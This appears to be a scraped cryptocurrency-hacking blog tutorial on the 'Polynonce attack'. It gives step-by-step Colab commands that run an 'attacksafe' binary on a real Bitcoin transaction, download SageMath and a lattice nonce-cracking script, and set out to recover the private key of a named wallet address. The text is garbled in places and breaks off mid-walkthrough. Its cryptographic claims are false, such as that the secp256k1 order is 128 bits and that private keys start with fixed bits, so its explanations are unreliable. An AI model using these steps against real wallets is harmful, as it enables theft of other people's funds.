- Tutorial: https://youtu.be/7nKs_KHtyn4
- Tutorial: https://cryptodeeptech.ru/polynonce-attack

In this article, we will again touch on the topic: “Bitcoin’s Critical Vulnerability” and use the brand new attack of 2023 “POLYNONCE ATTACK” on all three examples . The very first mention of this attack is described in an article from “Kudelski Security” .


https://research.kudelskisecurity.com/2023/03/06/polynonce-a-tale-of-a-novel-ecdsa-attack-and-bitcoin-tears/As a practical basis, we will take materials from our earlier article “ Speed up secp256k1 with endomorphism” where the values on the secp256k1 curve from Hal Finney LAMBDA and BETA hide the depth of uncertainty of Bitcoin elliptic curves.
We can reveal a lot

Binary number (4 digits): "1111" // Hex number: "F" //
We also know perfectly well the order of the secp256k1 curve which consists of 128 bits Binary number (4 digits): “1111” // Hex number: “F” //
n = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
1111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111010111010101011101101110011100110101011110100100010100000001110111011111111010010010111101000110011010000001101100100000101000001We see that the polynomial as a unit in the binary code of an arbitrarily high degree of 128 bits modulo
Speed up secp256k1 with endomorphism
Given this fact, the initial bit of the Bitcoin private key will be Binary number (4 digits): “1111” // Hex number: “F” //

Consider an example with a Bitcoin Address:
1DxzwX4qC9PsWDSAzuWbJRzEwdGx3n9CJB
929d565c386a279cf7a0382ba48cab1f72d62e7cfb3ab97b4f211d5673bc4441

02000000019e3de154f8b473a796b9e39dd279dff1d907a4d27a1d8b23a055f97b08ad4c6e310000006b483045022100b29bdfc27ddf6bebd0e77c84b31dc1bc64b5b2276c8d4147421e96ef85467e8d02204ddd8ff0ffa19658e3b417be5f64d9c425a4d9fcd76238b8538c1d605b229baf0121027b06fe78e39ced37586c42c9ac38d7b2d88ccdd4cd1bb38816c0933f9b8db695ffffffff0169020000000000001600145fc8e854994406f93ea5c7f3abccc5d319ae2a3100000000Let’s go to the official website: https://colab.research.google.com
Select the option “Upload notebook”
Download the file: POLYNONCE_ATTACK.ipynb
Load

HEXthe -data through the utilityechoand save it to a file: RawTX.txt

!echo '02000000019e3de154f8b473a796b9e39dd279dff1d907a4d27a1d8b23a055f97b08ad4c6e310000006b483045022100b29bdfc27ddf6bebd0e77c84b31dc1bc64b5b2276c8d4147421e96ef85467e8d02204ddd8ff0ffa19658e3b417be5f64d9c425a4d9fcd76238b8538c1d605b229baf0121027b06fe78e39ced37586c42c9ac38d7b2d88ccdd4cd1bb38816c0933f9b8db695ffffffff0169020000000000001600145fc8e854994406f93ea5c7f3abccc5d319ae2a3100000000' > RawTX.txtTo implement the attack, we will use the software

!chmod +x attacksafels!./attacksafe -help -version: software version
-list: list of bitcoin attacks
-tool: indicate the attack
-gpu: enable gpu
-time: work timeout
-server: server mode
-port: server port
-open: open file
-save: save file
-search: vulnerability search
-stop: stop at mode
-max: maximum quantity in mode
-min: minimum quantity per mode
-speed: boost speed for mode
-range: specific range
-crack: crack mode
-field: starting field
-point: starting point
-inject: injection regimen

-decode: decoding mode!./attacksafe -versionVersion 5.3.3. [ATTACKSAFE SOFTWARE, © 2023]

"ATTACKSAFE SOFTWARE"includes all popular attacks on Bitcoin.
!./attacksafe -listLet’s choose -tool: polynonce_attack
To get a specific
HEXvalueR,S,Zfor the signatureECDSA, we previously added dataRawTXthrough the utilityechoto a text document and saved it as a fileRawTX.txt



02000000019e3de154f8b473a796b9e39dd279dff1d907a4d27a1d8b23a055f97b08ad4c6e310000006b483045022100b29bdfc27ddf6bebd0e77c84b31dc1bc64b5b2276c8d4147421e96ef85467e8d02204ddd8ff0ffa19658e3b417be5f64d9c425a4d9fcd76238b8538c1d605b229baf0121027b06fe78e39ced37586c42c9ac38d7b2d88ccdd4cd1bb38816c0933f9b8db695ffffffff0169020000000000001600145fc8e854994406f93ea5c7f3abccc5d319ae2a3100000000!./attacksafe -tool polynonce_attack -open RawTX.txt -save SignatureRSZ.csvWe launched this attack from -tool polynonce_attack and the result was saved to a file SignatureRSZ.csv
Now to see the successful result, open the file SignatureRSZ.csv

In order to calculate the private key to a Bitcoin Wallet from a file, SignatureRSZ.csvwe will install SageMath
Earlier we published an article , download
tar-file: sage-9.3-Ubuntu_20.04-x86_64.tar.bz2
!wget https://cryptodeeptech.ru/sage-9.3-Ubuntu_20.04-x86_64.tar.bz2

!tar -xf sage-9.3-Ubuntu_20.04-x86_64.tar.bz2Let’s go through the directory:

cd SageMath/lsRun relocate-once.py with the command:
Python-script:
!python3 relocate-once.pyMove

"AttackSafe"to"SignatureRSZ.csv"folder"SageMath"

!mv '/content/attacksafe' '/content/SageMath/attacksafe'


!mv '/content/SignatureRSZ.csv' '/content/SageMath/SignatureRSZ.csv'lsDownload the script crack_weak_ECDSA_nonces_with_LLL.py from Dario Clavijo through the utility

wget
!wget https://raw.githubusercontent.com/demining/CryptoDeepTools/main/20PolynonceAttack/crack_weak_ECDSA_nonces_with_LLL.pyNow let’s run
